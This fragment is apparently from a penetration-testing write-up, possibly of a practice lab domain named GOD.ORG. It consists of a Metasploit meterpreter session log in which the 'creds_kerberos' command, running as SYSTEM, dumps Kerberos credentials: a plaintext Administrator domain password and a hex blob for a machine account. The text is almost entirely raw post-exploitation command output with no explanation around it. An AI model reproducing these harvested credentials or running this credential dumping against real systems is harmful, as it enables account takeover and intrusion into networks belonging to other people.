 meterpreter > creds_kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator GOD.ORG 20030728Hlk
stu1$ GOD.ORG e3 21 28 a0 e9 d7 33 d0 56 15 b0 98 a9 f3 bc cd 40 4c 90 79 6e 62 31 31 83 15
c5 dc fa 09 35 42 78 0a 6f 2a ff ac 4a b9 8b e2 14 fe 93 6c 74 72 89 54 8c 2
d 6b 6e 74 71 a1 73 f0 4a ab 83 5f 92 e2 ad 55 bf ff 93 f3 f9 c5 7e 52 47 64
b2 08 8d c4 36 35 70 b4 b3 74 4e cf 25 ba de f0 11 09 c0 d2 61 67 42 d7 33 5e
0a 57 d2 df b2 bb 75 5b 23 e8 4c c8 b2 36 2b 65 33 c2 3d a3 16 92 bc 85 47 c
b e7 bd a9 a8 80 1c 96 b7 ee f4 53 3b e8 67 52 ae a1 ad 17 5a 02 87 dd f9 f0
34 06 7e 29 d0 58 ee 37 f0 f4 25 97 c0 1e 75 26 ba 0e cd 88 e2 9a 39 2e 7d c6
20 d8 43 a8 cb 40 7c d3 81 6d 07 c6 d7 22 c3 82 55 ff af 02 c9 4d 20 6f 88 2
5 ec b2 ea 2f 61 01 65 2d 94 0b 38 3a 44 c6 c9 50 35 07 82 b9 68 32 36 dc 34
3e 20 73 5b 8f 45 0f 82 09